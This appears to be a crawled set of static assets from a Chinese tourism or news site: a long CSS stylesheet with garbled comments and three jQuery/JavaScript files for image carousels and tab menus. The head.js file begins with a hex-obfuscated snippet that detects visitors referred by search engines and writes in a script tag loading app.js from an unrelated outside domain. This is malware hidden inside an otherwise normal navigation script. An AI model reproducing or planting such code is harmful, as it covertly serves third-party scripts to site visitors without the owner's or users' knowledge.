	list-style: none
}

.pox2_jdjy_pox2 ul {
	display: none;
}

.pox2_jdjy ul li.li_on {
	height: 25px;
	border-bottom: none;
	border-top: none;
	margin-bottom: 0
}

.pox2_jdjy ul li.li_on span {
	color: #000;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px;
}

.pox2_jdjy ul li.li_on span:hover {
	color: #0096EC;
	font-size: 16px;
	font-weight: 300;
	line-height: 30px;
}


/*浠ヤ笂涓烘壂鑱�*/

.box_on_im {
	width: 280px;
	height: 220;
	overflow: hidden;
	background-color: #FFF
}

.box_on_ing {
	width: 120px;
	height: 90px;
	overflow: hidden;
	float: left;
	border: 2px #ccc solid;
	margin: 2px 5px;
	background:
}

.box_on_ing img {
	width: 120px;
	height: 90px;
}

.box_on_text {
	width: 140px;
	height: 90px;
	overflow: hidden;
	float: right;
	position: relative;
	margin-right: 5px;
	margin-top: 5px
}

.box_on_text span {
	width: 140px;
	line-height: 20px;
	letter-spacing: 2px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	font-weight: 900;
	float: left
}

.box_on_text p {
	margin-top: 5px;
	line-height: 16px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	float: left;
	display: inline-block;
}

.box_on_text_a {
	line-height: 14px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	color: #000000;
	float: left;
	position: absolute;
	bottom: 0px;
	left: 50px;
}

.box_tw {
	width: 280px;
	height: 100px;
	overflow: hidden;
}

.box_border {
	width: 250px;
	height: 3px;
	margin: 0 auto;
	background-color: #eeeeee;
}

.box_dz {
	width: 280px;
	height: 140px;
	overflow: hidden;
	margin-top: 5px;
}

.box_dz li {
	width: 280px;
	height: 30px;
	float: left;
	color: #000;
	list-style-type: none
}

.box_dz li span {
	font-size: 14px;
	font-weight: 300;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	color: #000;
	text-decoration: none
}


/**/

.box1_on_im {
	width: 280px;
	height: 220;
	overflow: hidden;
	background-color: #FFF
}

.box1_on_ing {
	width: 120px;
	height: 90px;
	overflow: hidden;
	float: left;
	border: 2px #ccc solid;
	margin: 2px 5px;
	background:
}

.box1_on_ing img {
	width: 120px;
	height: 90px;
}

.box1_on_text {
	width: 140px;
	height: 90px;
	overflow: hidden;
	float: right;
	position: relative;
	margin-right: 5px;
	margin-top: 5px
}

.box1_on_text span {
	width: 140px;
	line-height: 20px;
	letter-spacing: 2px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
	font-weight: 900;
	float: left
}

.box1_on_text p {
	margin-top: 5px;
	line-height: 16px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	float: left;
	display: inline-block;
}

.box1_on_text_a {
	line-height: 14px;
	letter-spacing: 2px;
	white-space: normal;
	font-size: 12px;
	font-weight: 100;
	color: #000000;
	float: left;
	position: absolute;
	bottom: 0px;
	left: 50px;
}

.box1_tw {
	width: 280px;
	height: 100px;
	overflow: hidden;
}

.box1_border {
	width: 250px;
	height: 3px;
	margin: 0 auto;
	background-color: #eeeeee;
}

.box1_dz {
	width: 280px;
	height: 140px;
	overflow: hidden;
	margin-top: 5px;
}

.box1_dz li {
	width: 280px;
	height: 20px;
	float: left;
	color: #000;
	font-size: 14px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	list-style-type: none
}

.box1_dz li span {
	font-weight: 300;
	float: left;
	white-space: nowrap;
	overflow: hidden;
	margin: 0 5px;
	text-overflow: ellipsis;
	color: #000;
	text-decoration: none
}

.box1_dz li span:hover {
	color: #0096EC;
}


/*浠ヤ笂涓哄鐢ㄦ牸*/

.new_p {
	width: 270px;
	height: 540px;
	overflow: hidden
}

.new_p_top {
	width: 270;
	height: 50px;
	overflow: hidden;
	background: url(../inage/z1.png) no-repeat;
	background-position: left 25px;
	background-position: 20px 25px
}

.new_p_top img {
	float: left;
	margin-left: 5px;
	margin-top: 15px
}

.new_p_tab1 {
	color: #077407;
	font-size: 30px;
	float: left;
	font-weight: bold;
	margin-left: 10px;
	margin-top: 10px;
	margin-right: 5px
}

.new_p_tab2 {
	color: #000;
	font-size: 20px;
	float: left;
	line-height: 45px;
	font-weight: 800;
	letter-spacing: 5px;
	margin-top: 10px
}

.new_p_bottom {
	width: 270px;
	height: 470px;
	float: right;
	margin-top: 20px;
	border-radius: 10px 10px;
	background-color: #FFF;
	background: url(../inage/s.png) no-repeat 27px;
	overflow: hidden
}

.new_p_bottom img {
	height: 470px;
	margin-left: 30px;
}

.new_p_bottom .imk {
	position: absolute;
	top: 10px;
	left: -20px;
	width: 50px;
	height: 50px;
	border-radius: 25px 25px
}

.nwe_logo {
	width: 269px;
	position: relative;
}

.nwe_logo1 {
	width: 160px;
	border: 1px #4ca2f9 solid;
	border-radius: 25px;
	border: 1px #077407 solid;
	background-color: #FFFFFF;
	background-position-x: -15px;
	z-index: 10;
	margin-top: 30px;
	margin-left: 20px;
	overflow: hidden;
}

.nwe_logo1_dg {
	width: 180px;
	margin-left: 80px;
	background: url(../inage/dh2.png) no-repeat;
	background-position-y: 5px;
}

.nwe_logo1 span {
	width: 135px;
	height: 40px;
	text-align: left;
	display: block;
	overflow: hidden;
	white-space: normal;
	font-size: 14px;
	margin-top: 5px;
	margin-left: 15px
}

.nwe_logo1 span:hover {
	color: #077407
}

.nwe_logo1 p {
	width: 135px;
	overflow: hidden;
	white-space: normal;
	font-size: 14px;
	margin-top: 10px;
	margin-left: 15px
}

.new_p_bottom .imk1 {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 50px;
	height: 50px;
	border-radius: 25px 25px;
	overflow: hidden
}

.nwe_logo2 {
	width: 180px;
	height: 240px;
	background: url(../inage/dh2.png) no-repeat;
	z-index: 10;
	position: absolute;
	top: 230px;
	left: 70px;
	overflow: hidden
}

.nwe_logo2 span {
	width: 135px;
	height: 35px;
	text-align: left;
	display: block;
	overflow: hidden;
	white-space: normal;
	font-size: 14px;
	margin-top: 5px;
	margin-left: 25px
}

.nwe_logo2 p {
	width: 135px;
	height: 84px;
	overflow: hidden;
	white-space: normal;
	font-size: 12px;
	margin-top: 5px;
	margin-left: 25px
}


/*浠ヤ笂涓哄姩鎬佸浘*/

.xxgg {
	width: 1180px;
	overflow: hidden;
	margin-top: 10px;
}

.xxgg_top {
	width: 1180px;
	height: 255px;
	overflow: hidden
}

.xxgg_top_left {
	width: 570px;
	height: 255px;
	overflow: hidden;
	float: left
}

.xxgg_top_left_l {
	width: 280px;
	height: 255px;
	float: left;
}

.xxgg_top_left_l1 {
	width: 280px;
	height: 48px;
	float: left;
}

.xxgg_top_box {
	width: 120px;
	height: 40px;
	border-radius: 10px 10px;
	background-color: #eeb301;
	float: left;
	position: relative;
}

.xxgg_top_box p {
	color: #FFF;
	font-size: 28px;
	line-height: 40px;
	font-weight: 800
}

.xxgg_top_box p:hover {
	color: #0096EC;
}

.xxgg_top_box img {
	position: absolute;
	bottom: 0px;
	left: 130px
}

.xxgg_top_box_b {
	width: 280px;
	height: 210px;
	border-radius: 10px 10px;
	border-top: 2px #eeb301 solid;
	background-color: #FFF;
	margin-top: 42px
}

.xxgg_top_right {
	width: 570px;
	height: 255px;
	overflow: hidden;
	float: right
}

.xxgg_top_right_l {
	width: 280px;
	height: 255px;
	float: right;
}

.xxgg_top_right_l1 {
	width: 280px;
	height: 48px;
	float: right;
}

.xxgg_top_boxr {
	width: 120px;
	height: 40px;
	border-radius: 10px 10px;
	background-color: #f100f1;
	float: left;
	position: relative;
}

.xxgg_top_boxr p {
	color: #FFF;
	font-size: 28px;
	line-height: 40px;
	font-weight: 800
}

.xxgg_top_boxr p:hover {
	color: #000;
}

.xxgg_top_boxr img {
	position: absolute;
	bottom: 0px;
	left: 130px
}

.xxgg_top_boxr_b {
	width: 280px;
	height: 210px;
	border-radius: 10px 10px;
	border-top: 2px #f100f1 solid;
	background-color: #FFF;
	margin-top: 42px
}

.xxgg_bottom {
	width: 1180px;
	margin-top: 5px;
}

.xxgg_bottom_left {
	width: 555px;
	overflow: hidden;
	float: left;
	background-color: #eee;
	border: 3px #fff solid;
	border-radius: 10px 10px;
}

.xxgg_bottom_left_t {
	width: 560px;
	height: 30px;
	overflow: hidden;
	background: url(../inage/pkl.png) no-repeat 10px;
	background-size: 7%;
}

.xxgg_bottom_left_t p {
	color: #3f3e61;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left
}

.xxgg_bottom_left_t p:hover {
	color: #0096EC;
}

.xxgg_bottom_left_t span {
	font-size: 12px;
	font-weight: 900;
	margin-right: 10px;
	float: right;
	line-height: 45px;
	color: #3f3e61
}

.xxgg_bottom_left_b {
	width: 550px;
	overflow: hidden;
	background-color: #FFF;
	z-index: 10
}

.xxgg_bottom_box {
	width: 120px;
	height: 90px;
	background-color: #FFF;
	border: 5px #eee solid;
	border-radius: 10px 10px;
	overflow: hidden;
	margin: 4px 3px;
	float: left
}

.xxgg_bottom_box img {
	width: 120px;
	height: 90px;
}

.xxgg_bottom_right {
	width: 555px;
	float: right;
	background-color: #eee;
	border: 3px #fff solid;
	border-radius: 10px 10px;
	margin-right: 10px
}

.xxgg_bottom_right_t {
	width: 560px;
	height: 30px;
	overflow: hidden;
	background: url(../inage/appl.png) no-repeat 10px;
	background-size: 6%;
}

.xxgg_bottom_right_t p {
	color: #3f3e61;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left
}

.xxgg_bottom_right_t p:hover {
	color: #cc0086;
}

.xxgg_bottom_right_t span {
	font-size: 12px;
	font-weight: 900;
	margin-right: 10px;
	float: right;
	line-height: 45px;
	color: #3f3e61
}

.xxgg_bottom_right_b {
	width: 550px;
	background-color: #FFF;
	border-radius: 10px 10px;
	border-top: 5px #3f3e61 solid;
	z-index: 10
}


/*浠ヤ笂涓哄晢瀹�*/

.rdlp {
	width: 1180px;
	height: 250px;
	overflow: hidden;
}

.rdlp_top {
	width: 1180px;
	height: 30px;
	overflow: hidden;
	background: url(../inage/hotml.png) no-repeat 10px;
	border-bottom: 3px #948172 solid;
	background-position-y: 2px;
}

.rdlp_top p {
	color: #948172;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left;
	line-height: 35px
}

.rdlp_top p:hover {
	color: #0096EC;
}

.rdlp_top span {
	font-size: 12px;
	font-weight: 900;
	margin-right: 10px;
	float: right;
	line-height: 30px;
	color: #948172;
	line-height: 35px
}

.rdlp_com {
	width: 1180px;
	height: 230px;
	overflow: hidden;
	background-color: #FFF;
}

.rdlp_com_i {
	width: 160px;
	height: 230px;
	overflow: hidden;
	float: left;
	margin: 0 10px
}

.rdlp_com_img {
	width: 160px;
	height: 120px;
	overflow: hidden;
	margin-top: 5px;
}

.rdlp_com_text {
	width: 160px;
	height: 100px;
	overflow: hidden;
	list-style: none;
	margin-top: 5px;
}

.rdlp_com_text li {
	width: 160px;
	height: 23px;
	overflow: hidden;
	float: left;
	letter-spacing: 3px;
}

.rdlp_text {
	background-color: #686667;
	text-align: center;
	letter-spacing: 3px
}

.rdlp_text a {
	color: #FFF;
	font-size: 14px;
	font-weight: 900;
	line-height: 20px
}

.bbox {
	width: 1100px;
	margin: 0 auto
}

.rdlp_com_text li p {
	font-size: 12px;
	font-weight: 600;
	line-height: 20px;
	float: left;
	margin-left: 10px
}

.rdlp_com_text li span {
	font-size: 12px;
	font-weight: 600;
	line-height: 20px;
	margin-left: 5px
}


/*浠ヤ笂涓烘梾娓稿晢瀹�*/

.hzgj {
	width: 1180px;
	height: 190px;
	overflow: hidden;
}

.hzgj_top {
	width: 1180px;
	height: 30px;
	background: url(../inage/ws.png) no-repeat 10px;
	background-size: 3%;
}

.hzgj_top p {
	color: #ff7300;
	font-size: 24px;
	font-weight: 900;
	margin-left: 50px;
	float: left;
	line-height: 35px
}

.hzgj_top p:hover {
	color: #3f3e61;
}

.hzgj_com {
	width: 1180px;
	height: 160px;
	overflow: hidden;
	background-color: #FFF;
}

.blk_18 {
	overflow: hidden;
	zoom: 1;
	font-size: 9pt;
	border: 1px solid #e3e3e3;
	background: #eee;
	width: 1180px;
	height: 150px;
	margin-top: 8px;
}

.blk_18 .pcont {
	width: 1120px;
	height: 150px;
	float: left;
	overflow: hidden;
	padding-left: 5px;
}

.blk_18 .ScrCont {
	width: 32766px;
	zoom: 1;
	margin-left: -5px;
}

.blk_18 #List1_1,
.blk_18 #List2_1 {
	float: left;
}

.blk_18 .LeftBotton,
.blk_18 .RightBotton {
	width: 15px;
	height: 74px;
	float: left;
	background: url(../inage/ax.gif) no-repeat;
}

.blk_18 .LeftBotton {
	background-position: 0 0;
	margin: 28px 5px 0;
}

.blk_18 .RightBotton {
	background-position: 0 -100px;
	margin: 28px 1px 10px 5px;
}

.blk_18 .LeftBotton:hover {
	background-position: -20px 0;
}

.blk_18 .RightBotton:hover {
	background-position: -20px -100px;
}

.blk_18 .pl img {
	display: block;
	cursor: pointer;
	border: none;
	margin: 6px auto 1px auto;
}

.blk_18 .pl {
	width: 170px;
	height: 130px;
	border: 1px solid #f3f3f3;
	float: left;
	text-align: center;
	line-height: 24px;
	overflow: hidden;
	margin-right: 20px
}

.blk_18 a.pl:hover {
	border: 1px solid #5dacec;
	color: #5dacec;
	background: #fff;
}


/*浠ヤ笂涓烘粴鍔�*/


/********main-搴曢儴*******/

#main_bottom {
	float: left;
	width: 660px;
	margin-top: 40px;
	border-top: 5px solid #174675;
}

#main_bottom a {
	text-decoration: none;
	color: #174675;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

#main_bottom a:link a:visited {
	text-decoration: none;
	color: #174675;
}

#main_bottom a:hover {
	text-decoration: underline;
	color: #E34071;
	margin-top: 10px;
}

#hot {
	width: 370px;
	float: left;
	line-height: 25px;
	border-right: 1px solid #EFEFEF;
}

#hot2 {
	width: 270px;
	float: right;
	line-height: 25px;
}

.hot_font {
	font-size: 18px;
	font-weight: bold;
}

.hot_font2 {
	font-size: 12px;
	text-align: left;
	color: #000000;
}

.td_left {
	padding-left: 10px
}


/******鍙充晶*****/

#main_right {
	width: 313px;
	float: right;
	padding-left: 20px;
	border-left: 1px solid #F6F6F6;
}

#news_nr {
	border: 1px solid #E7E7E7;
	background: #FFF;
	line-height: 25px;
	padding-bottom: 5px;
}

#news_nr a {
	text-decoration: none;
	color: #000;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

#news_nr a:link a:visited {
	text-decoration: none;
	color: #000;
}

#news_nr a:hover {
	text-decoration: underline;
	font-size: 16px;
	color: #E34071;
}

#news_pc {
	margin-top: 10px;
	background: #FFF;
	border: 1px solid #E7E7E7;
	line-height: 25px;
}

#news_pc2 {
	margin-top: 10px;
	background: #FFF;
	border: 1px solid #E7E7E7;
	line-height: 25px;
	padding-bottom: 10px;
}

.hd_font1 a {
	text-decoration: none;
	color: #000;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

.hd_font1 a:link a:visited {
	text-decoration: none;
	color: #000;
}

.hd_font1 a:hover {
	text-decoration: none;
	font-size: 12px;
	color: #E34071;
}

.hd_font a {
	text-decoration: none;
	color: #000;
	outline: none;
	blr: expression(this.onFocus=this.blur());
}

.hd_font a:link a:visited {
	text-decoration: none;
	color: #000;
}

.hd_font a:hover {
	text-decoration: none;
	font-size: 14px;
	color: #E34071;
}

.title {
	font-size: 18px;
	color: #000000;
	text-indent: 20px;
	font-weight: bold;
	padding-top: 10px;
}

.title2 {
	font-size: 16px;
	color: #174675;
	text-indent: 10px;
	height: 30px;
}

#td_border {
	border-bottom: 1px solid #CCC;
}

.tj_pic {
	width: 150px;
	height: 110px;
}

.text1 {
	font-size: 16px;
	text-align: center;
}

.hd_font1 {
	text-align: left;
	font-size: 12px;
	overflow: hidden;
}

.hd_font {
	font-size: 14px;
	text-indent: 10px;
	color: #000000;
	font-weight: bold;
	text-align: center;
}


/*******搴曢儴*******/

.bottom_box {
	width: 1180px;
	overflow: hidden;
	margin: 0 auto
}

.bottom_box_bt {
	width: 1180px;
	height: 100px;
	overflow: hidden;
	background-color: #4ca2f9
}

.bottom_box_btly {
	width: 1000px;
	height: 80px;
	margin: 10px auto
}

.bottom_box_btbx {
	width: 248px;
	height: 80px;
	float: left;
	border-left: 2px #FFF solid;
	color: #FFFFFF;
	text-align: center;
}


.bottom_box_btbx.on {
border-left: none;
}


/*.bottom_box_btbx h1 {
	color: #FFF;
	margin-left: 50px;
	margin-top: 10px;
	font-weight: bold;
	display: block
}*/

.bottom_box_btbx span {
	width: 240px;
	color: #FFFFFF;
	font-weight: bold;
	font-size: 18px;
	display: block;
}

.bottom_box_btbx:hover span {
	width: 240px;
	color: #990000;
	font-weight: bold;
	font-size: 18px;
	display: block;
}


/*.bottom_box_btbx h1:hover,
span:hover {
	color: #990000;
}*/

.bottom_box_gy {
	width: 1180px;
	overflow: hidden;
	background-color: #777c7d;
}

.bottom_box_gywm {
	width: 950px;
	height: 50px;
	margin: 10px auto;
}

.bottom_box_gywm_conetr {
	width: 80%;
	margin: 0 auto
}

.bottom_box_gywm h5 {
	color: #fff;
	letter-spacing: 2px;
	float: left;
}

.bottom_box_gywm h5:hover {
	color: #0096EC;
}

.bottom_box_dold {
	width: 3px;
	height: 15px;
	border-left: 1px #fff solid;
	border-right: 1px #fff solid;
	float: left;
	margin: 0px 5px
}

.bottom_box_yq {
	width: 1000px;
	height: 140px;
	margin: 0 auto;
}

.bottom_box_yq h3 {
	color: #FFF;
	letter-spacing: 2px;
	font-weight: 900;
	margin-left: 40px
}

.bottom_box_yqlj {
	width: 1000px;
	height: 100px;
	margin: 0 auto;
	border-top: 3px #939393 solid;
	border-bottom: 3px #939393 solid
}

.bottom_box_yqbox {
	width: 1000px;
	height: 90px;
	margin: 5px auto;
}

.bottom_box_yqlj a {
	width: 100px;
	float: left;
	color: #FFF;
	font-size: 12px;
	margin-top: 5px;
	margin-left: 20px;
}

.bottom_box_yqlj a:hover {
	color: #0096EC;
}

.bottom_box_yqlj a.if {
	width: 220px;
	float: left;
	color: #FFF;
	font-size: 12px;
	margin-top: 5px;
	margin-left: 20px;
}

.bottom_box_bq {
	width: 1080px;
	height: 40px;
	margin: 0 auto;
	text-align: center;
	margin-top: 10px;
}

.bottom_box_bq p {
	font: "榛戜綋";
	font-size: 12px;
}

.bottom_box_img {
	width: 1000px;
	margin: 0 auto;
	margin-top: 15px
}

.bottom_box_img a {
	width: 160px;
	height: 75px;
	float: left;
	margin: 0 3px;
	overflow: hidden;
}

.bottom_box_img .plic_span {
	font-size: 12px
}

.banner_5 {
	POSITION: relative;
	WIDTH: 1180px;
	FLOAT: left;
	HEIGHT: 150px;
	OVERFLOW: hidden;
}

.banner_5 OL {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px;
	POSITION: absolute;
	TOP: 0px;
	LEFT: 0px
}

.banner_4 {
	POSITION: relative;
	WIDTH: 550px;
	FLOAT: left;
	HEIGHT: 324px;
	OVERFLOW: hidden;
}

.banner_4 OL {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px;
	POSITION: absolute;
	TOP: -20px;
	LEFT: 0px
}

UL {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px
}

LI {
	PADDING-BOTTOM: 0px;
	MARGIN: 0px;
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px;
	PADDING-TOP: 0px
}

.mouse_direction {
	POSITION: absolute;
	WIDTH: 25px;
	DISPLAY: none;
	HEIGHT: 88px;
	RIGHT: 0px
}

.mouse_top {
	BACKGROUND: url(http://www.sgsxw.com/templets/default/images/direction_icon.png) no-repeat;
	HEIGHT: 25px;
	CURSOR: pointer
}

.mouse_bottom {
	BACKGROUND: url(http://www.sgsxw.com/templets/default/images/direction_icon.png) no-repeat 0px -25px;
	HEIGHT: 25px;
	CURSOR: pointer
}


/*棣栭〉H5鐧鹃〉绐�*/

.index_h5 {
	width: 898px;
	height: 495px;
	margin-top: 5px;
	overflow: hidden;
	border: 2px #efd0ce solid;
}

.index_h5 ul {
	width: 3000px;
	list-style-type: none;
	position: relative;
}

.index_h5 ul:hover li {
	width: 75px;
}

.index_h5 ul li {
	-webkit-box-sizing: border-box;
	float: left;
	width: 180px;
	height: 495px;
	position: relative;
	cursor: pointer;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.index_h5 ul li .title {
	padding: 10px 0 0 110px;
	position: absolute;
	bottom: 20px;
	left: 1000px;
	font-size: 22px;
	color: #FFFFFF;
	white-space: nowrap;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.index_h5 ul li .vertical {
	display: inline-block;
	position: absolute;
	top: 50px;
	left: 30px;
	width: 30px;
	height: 140px;
	line-height: 20px;
	text-align: center;
	letter-spacing: 2px;
	-webkit-writing-mode: vertical-rl;
	writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: "浠垮畫";
	font-size: 22px;
	color: white;
	-webkit-transition: all 1s;
	-moz-transition: all 1s;
	-ms-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}

.index_h5 ul li:hover {
	width: 500px;
}

.index_h5 ul li:hover > a > .title {
	left: 200px;
}

.index_h5 ul li:hover > a > .vertical {
	left: 1100px;
}


/*棣栭〉H5鐧鹃〉绐楃粨鏉�*/


/*html5椤�*/

.h4txt {
	display: inline-block;
	line-height: 55px;
	margin-left: 10px;
}

.h4txt1 {
	display: inline-block;
	line-height: 60px;
	margin-left: 10px;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sglyms.com/templets/default/news_js/babyzone.js
body_size: 1523
content:
var babyzone = function() {
  function id(name) {return document.getElementById(name);}
  function each(arr, callback) {
    if(arr.forEach) {arr.forEach(callback);} 
      else { for (var i = 0, len = arr.length; i < len; i++) callback.call(this, arr[i], i, arr);}
	}
    function fadeIn(elem) {
      setOpacity(elem, 0)
		for ( var i = 0; i < 20; i++) {
			(function() {
				var pos = i * 5;
				setTimeout(function() {
					setOpacity(elem, pos)
				}, i * 25);
			})(i);
		}
	}
	function fadeOut(elem) {
		for ( var i = 0; i <= 20; i++) {
			(function() {
				var pos = 100 - i * 5;
				setTimeout(function() {
					setOpacity(elem, pos)
				}, i * 25);
			})(i);
		}
	}
	// 璁剧疆閫忔槑搴�
	function setOpacity(elem, level) {
		if (elem.filters) {
			elem.style.filter = "alpha(opacity=" + level + ")";
		} else {
			elem.style.opacity = level / 100;
		}
	}
	return {
		//count:鍥剧墖鏁伴噺锛寃rapId:鍖呰９鍥剧墖鐨凞IV,ulId:鎸夐挳DIV,	infoId锛氫俊鎭爮
		scroll : function(count,wrapId,ulId,infoId) {
			var self=this;
			var targetIdx=0;      //鐩爣鍥剧墖搴忓彿
			var curIndex=0;       //鐜板湪鍥剧墖搴忓彿
			//娣诲姞Li鎸夐挳
			var frag=document.createDocumentFragment();
			this.num=[];    //瀛樺偍鍚勪釜li鐨勫簲鐢紝涓轰笅闈㈢殑娣诲姞浜嬩欢鍋氬噯澶�
			this.info=id(infoId);
			for(var i=0;i<count;i++){
				(this.num[i]=frag.appendChild(document.createElement("li"))).innerHTML=i+1;
			}
			id(ulId).appendChild(frag);
			
			//鍒濆鍖栦俊鎭�
			this.img = id(wrapId).getElementsByTagName("a");
			this.info.innerHTML=self.img[0].firstChild.title;
			this.num[0].className="on";
			//灏嗛櫎浜嗙涓€寮犲鐨勬墍鏈夊浘鐗囪缃负閫忔槑
			each(this.img,function(elem,idx,arr){
				if (idx!=0) setOpacity(elem,0);
			});
			
			//涓烘墍鏈夌殑li娣诲姞鐐瑰嚮浜嬩欢
			each(this.num,function(elem,idx,arr){
				elem.onclick=function(){
					self.fade(idx,curIndex);
					curIndex=idx;
					targetIdx=idx;
				}
			});
			
			//鑷姩杞挱鏁堟灉
			var itv=setInterval(function(){
				if(targetIdx<self.num.length-1){
					targetIdx++;
				}else{
					targetIdx=0;
					}
				self.fade(targetIdx,curIndex);
				curIndex=targetIdx;
				},4000);
			id(ulId).onmouseover=function(){ clearInterval(itv)};
			id(ulId).onmouseout=function(){
				itv=setInterval(function(){
					if(targetIdx<self.num.length-1){
						targetIdx++;
					}else{
						targetIdx=0;
						}
					self.fade(targetIdx,curIndex);
					curIndex=targetIdx;
				},4000);
			}
		},
		fade:function(idx,lastIdx){
			if(idx==lastIdx) return;
			var self=this;
			fadeOut(self.img[lastIdx]);
			fadeIn(self.img[idx]);
			each(self.num,function(elem,elemidx,arr){
				if (elemidx!=idx) {
					self.num[elemidx].className="";
				}else{
					self.num[elemidx].className="on";
					}
			});
			this.info.innerHTML=self.img[idx].firstChild.title;
		}
	}
}();


--- FILE ---
content_type: application/x-javascript
request_url: http://www.sglyms.com/templets/default/js/head.js
body_size: 780
content:
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}
jQuery(document).ready(function(){
	var qcloud={};
	$('[tab]').hover(function(){
		var _tab = $(this).attr('tab');
		clearTimeout( qcloud[ _tab + '_timer' ] );
		qcloud[ _tab + '_timer' ] = setTimeout(function(){
		$('[tab]').each(function(){
		$(this)[ _tab == $(this).attr('tab') ? 'addClass':'removeClass' ]('nav-up-selected');
		});
		$('#'+_tab).stop(true,true).slideDown(200);
		}, 150);
	},function(){
		var _tab = $(this).attr('tab');
		clearTimeout( qcloud[ _tab + '_timer' ] );
		qcloud[ _tab + '_timer' ] = setTimeout(function(){
		$('[tab]').removeClass('nav-up-selected');
		$('#'+_tab).stop(true,true).slideUp(200);
		}, 150);
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.sglyms.com/templets/default/news_js/picscroll.js
body_size: 639
content:
$(function(){
	 var index = 0;
	 $("#btn span").mouseover(function(){
		index  =  $("#btn span").index(this);
		showImg(index);
	});	
	 //滑入 停止动画，滑出开始动画.
	 $('#imgnav').hover(function(){
			  if(MyTime){
				 clearInterval(MyTime);
			  }
	 },function(){
			  MyTime = setInterval(function(){
			    showImg(index)
				index++;
				if(index==5){index=0;}
			  } , 3000);
	 });
	 //自动开始
	 var MyTime = setInterval(function(){
		showImg(index)
		index++;
		if(index==5){index=0;}
	 } , 3000);
})
//关键函数：通过控制i ，来显示不通的幻灯片
function showImg(i){
		$("#img img")
			.eq(i).stop(true,true).fadeIn(2000)
			.parent().siblings().find("img").hide();
		$("#msg li")
			.eq(i).stop(true,true).fadeIn(2000)
			.siblings().hide();
		 $("#btn span")
			.eq(i).addClass("hov")
			.siblings().removeClass("hov");
}